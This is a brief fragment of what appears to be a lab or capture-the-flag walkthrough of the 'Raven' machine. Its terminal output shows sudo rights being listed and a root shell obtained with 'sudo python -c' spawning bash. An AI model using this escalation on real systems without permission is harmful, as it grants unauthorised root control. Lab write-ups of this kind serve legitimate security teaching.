 $ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo su
[sudo] password for steven:
Sorry, user steven is not allowed to execute '/bin/su' as root on raven.local.
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home#
Newsletter